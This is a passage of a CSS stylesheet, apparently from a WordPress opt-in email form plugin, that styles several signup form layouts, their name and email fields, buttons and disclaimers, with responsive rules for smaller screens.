#optinforms-form3 {display: block; float: left; width: 100%; background: url(../images/form3-border-top.gif) repeat-x #fff; padding: 0; text-align: center; margin: 0 0 5px; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form3-inside {display: block; width: 100%; padding: 15px 3%; background: #f0f0f0; margin: 12px 0 0; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form3-container-left {display: inline; float: left; width: 58%; margin: 10px 1% 0 0; text-align: left;}
#optinforms-form3-container-right {display: inline; float: left; width: 38%; margin: 10px 0 0 1%; text-align: left;}
#optinforms-form3-title {color: #505050; font-family: Droid Serif, sans-serif; font-size: 30px; line-height: 30px;}
#optinforms-form3-subtitle {font-size: 16px; color: #505050; margin: 20px 10px 20px 0; line-height: 28px;}
#optinforms-form3-name-field {color: #666; padding: 8px 8px 8px 33px; margin: 0 0 5px 0; background: url(../images/icon-user-01.png) no-repeat left center #fff; width:100%; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form3-email-field {color: #666; padding: 8px 8px 8px 33px; margin: 0 0 5px 0;  background: url(../images/icon-email-01.png) no-repeat left center #fff; width:100%; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form3-button {margin: 0; color: #fff; background: #49A3FE; padding: 6px; border: 0; border-radius: 4px; font-size: 18px; font-weight: 700; cursor: pointer; width:100%; text-shadow: none;}
#optinforms-form3 .optinforms-confirm-checkbox { margin-bottom: 10px; }

#optinforms-form4-container {width: 100%; margin: 10px auto 20px auto;}
#optinforms-form4 {display: block; float: left; width: 100%; background: #FCFCFC; padding: 15px 3%; text-align: center; margin: 0 0 5px; border: 2px solid #ECEAED; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form4-title {color: #505050; font-family: Arial, sans-serif; font-size: 24px; line-height: 24px; margin: 10px 0;}
#optinforms-form4-subtitle {font-size: 16px; color: #505050; margin: 15px 0; line-height: 28px;}
#optinforms-form4-email-field {color: #666; padding: 8px; margin: 0 0 5px 0;  background: #fff; width:100%; text-align: center; font-size: 16px; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form4-button {margin: 0; color: #1d629b; background: #faff5b; padding: 6px; border: 0; border-radius: 4px; font-size: 20px; font-weight: 700; cursor: pointer; width:100%; text-shadow: none;}
#optinforms-form4-disclaimer {font-size: 12px; color: #999; margin:10px 0;}
#optinforms-form4 .optinforms-confirm-checkbox { text-align: center; margin-bottom: 10px; }

#optinforms-form5-container {width: 100%; margin: 10px auto 20px auto;}
#optinforms-form5 {display: block; float: left; width: 100%; background: #333333; padding: 15px 3%; text-align: center; margin: 0 0 5px; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form5-container-left {display: inline; float: left; width: 39%; margin: 10px 1% 10px 0; text-align: left;}
#optinforms-form5-container-right {display: inline; float: left; width: 59%; margin: 10px 0 10px 1%; text-align: left;}
#optinforms-form5-title {color: #fb6a13; font-family: "News Cycle", sans-serif; font-size: 28px; line-height: 28px; margin: 0 0 20px 0;}
#optinforms-form5-subtitle {font-size: 16px; line-height: 26px; font-family: Georgia, "Times New Roman", Times, serif; color: #ccc; margin: 0 20px;}
#optinforms-form5-name-field {color: #000; padding: 8px 8px 8px 33px; margin: 0 0 10px 0; background: url(../images/icon-user-01.png) no-repeat left center #fff; width:100%; border: 1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form5-email-field {color: #000; padding: 8px 8px 8px 33px; margin: 0 0 10px 0;  background: url(../images/icon-email-01.png) no-repeat left center #fff; width:100%; border: 1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form5-button {margin: 0; color: #fff; background: #fb6a13; padding: 6px; border: 0; border-radius: 4px; font-size: 16px; font-weight: 700; cursor: pointer; width:100%;}
#optinforms-form5-disclaimer {font-size: 14px; line-height: 26px; font-family: Georgia, "Times New Roman", Times, serif; color: #727272; margin: 20px 20px 0 20px;}
#optinforms-form5 .optinforms-confirm-checkbox { color: #727272; }
#optinforms-form5 .optinforms-confirm-checkbox a { color: inherit; }

#optinforms-powered-by {width: 99%; text-align: right; font-size: 11px; color: #666; margin: 10px 1% 0 0;}
.sticky-placeholder-wrapper > label {opacity:.5; -webkit-transition: opacity .2s ease-out; -moz-transition: opacity .2s ease-out; -ms-transition: opacity .2s ease-out; transition: opacity .2s ease-out;}

/*--------------------------------------------------
	MEDIA
---------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
#optinforms-form1-name-field-container, #optinforms-form1-email-field-container{display:block;float:none;width:100%;margin:0 0 5px;} 
#optinforms-form1-name-field,#optinforms-form1-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form1-button-container{display:block;float:none;width:100%;}

#optinforms-form2-title-container {display:block;width:100%;margin:0 0 10px;}
#optinforms-form2-title{text-align:center;}
#optinforms-form2-email-field-container {display:block;width:100%!important;}
#optinforms-form2-email-field{background:#fff;text-align:center;}
#optinforms-form2-button-container {display:block;width:100%;margin:0;}
#optinforms-form2-disclaimer-container {width:100%;margin:0;}
#optinforms-form2-disclaimer{margin:10px 0 0;text-align:center;}

#optinforms-form3-container-left,#optinforms-form3-container-right{display:block;width:100%;}

#optinforms-form5-container-left,#optinforms-form5-container-right{display:block;width:100%;}
#optinforms-form5-title{text-align:center;}
#optinforms-form5-name-field,#optinforms-form5-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form5-subtitle, #optinforms-form5-disclaimer{text-align:center;}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
#optinforms-form1-name-field-container, #optinforms-form1-email-field-container{display:block;float:none;width:100%;margin:0 0 5px;} 
#optinforms-form1-name-field,#optinforms-form1-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form1-button-container{display:block;float:none;width:100%;}

#optinforms-form2-title-container {display:block;width:100%;margin:0 0 10px;}
#optinforms-form2-title{text-align:center;}
#optinforms-form2-email-field-container {display:block;width:100%!important;}
#optinforms-form2-email-field{background:#fff;text-align:center;}
#optinforms-form2-button-container {display:block;width:100%;margin:0;}
#optinforms-form2-disclaimer-container {width:100%;margin:0;}
#optinforms-form2-disclaimer{margin:10px 0 0;text-align:center;}

#optinforms-form3-container-left,#optinforms-form3-container-right{display:block;width:100%;}

#optinforms-form5-container-left,#optinforms-form5-container-right{display:block;width:100%;}
#optinforms-form5-title{text-align:center;}
#optinforms-form5-name-field,#optinforms-form5-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form5-subtitle, #optinforms-form5-disclaimer{text-align:center;}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
#optinforms-form1-name-field-container, #optinforms-form1-email-field-container{display:block;float:none;width:100%;margin:0 0 5px;} 
#optinforms-form1-name-field,#optinforms-form1-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form1-button-container{display:block;float:none;width:100%;}

#optinforms-form2-title-container {display:block;width:100%;margin:0 0 10px;}
#optinforms-form2-title{text-align:center;}
#optinforms-form2-email-field-container {display:block;width:100%!important;}
#optinforms-form2-email-field{background:#fff;text-align:center;}
#optinforms-form2-button-container {display:block;width:100%;margin:0;}
#optinforms-form2-disclaimer-container {width:100%;margin:0;}
#optinforms-form2-disclaimer{margin:10px 0 0;text-align:center;}

#optinforms-form3-container-left,#optinforms-form3-container-right{display:block;width:100%;}

#optinforms-form5-container-left,#optinforms-form5-container-right{display:block;width:100%;}
#optinforms-form5-title{text-align:center;}
#optinforms-form5-name-field,#optinforms-form5-email-field{background:#fff;text-align:center;padding:8px!important;}
#optinforms-form5-subtitle, #optinforms-form5-disclaimer{text-align:center;}
}